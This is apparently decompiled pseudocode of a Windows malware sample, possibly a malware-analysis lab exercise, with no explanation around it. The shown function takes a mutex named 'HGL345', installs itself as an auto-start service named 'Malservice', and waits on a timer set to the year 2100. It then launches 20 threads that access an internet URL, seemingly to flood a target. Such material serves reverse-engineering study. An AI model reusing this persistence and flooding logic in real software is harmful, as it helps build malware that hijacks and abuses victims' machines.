 int mutex_serviceCreate(void)
{
HANDLE _hMutex;
SC_HANDLE hSCManager;
DWORD DVar1;
int _counter;
astruct_3 *SystemTime.Year;
astruct *SystemTime.DayOfWeek;
astruct_1 *SystemTime.Hour;
astruct_2 *SystemTime.Second;
LARGE_INTEGER lpDueTime;
CHAR binaryPathName [1000];
_hMutex = OpenMutexA(MUTEX_ALL_ACCESS,0,s_HGL345);
if (_hMutex == (HANDLE)0x0) {
CreateMutexA((LPSECURITY_ATTRIBUTES)0x0,0,s_HGL345);
hSCManager = OpenSCManagerA((LPCSTR)0x0,(LPCSTR)0x0,3);
GetCurrentProcess();
GetModuleFileNameA((HMODULE)0x0,binaryPathName,1000);
CreateServiceA(hSCManager,s_Malservice,s_Malservice,SC_MANAGER_CREATE_SERVICE,
SERVICE_WIN32_OWN_PROCESS,SERVICE_AUTO_START,SERVICE_ERROR_IGNORE,binaryPathName,
(LPCSTR)0x0,(LPDWORD)0x0,(LPCSTR)0x0,(LPCSTR)0x0,(LPCSTR)0x0);
SystemTime.DayOfWeek = (astruct *)0;
SystemTime.Hour = (astruct_1 *)0;
SystemTime.Second = (astruct_2 *)0;
SystemTime.Year = (astruct_3 *)2100;
SystemTimeToFileTime((SYSTEMTIME *)&SystemTime.Year,(LPFILETIME)&lpDueTime.s);
_hMutex = CreateWaitableTimerA((LPSECURITY_ATTRIBUTES)0x0,0,(LPCSTR)0x0);
SetWaitableTimer(_hMutex,&lpDueTime,0,(PTIMERAPCROUTINE)0x0,(LPVOID)0x0,0);
DVar1 = WaitForSingleObject(_hMutex,WAIT_FAILED);
if (DVar1 == 0) {
_counter = 20;
do {
CreateThread((LPSECURITY_ATTRIBUTES)0x0,0,_AccessInternetURL + 3,(LPVOID)0x0,0,(LPDWORD)0x0)
;
_counter = _counter + -1;
} while (_counter != 0);
}
Sleep(0xffffffff);
return 0;
}
/* WARNING: Subroutine does not return */
ExitProcess(0);
}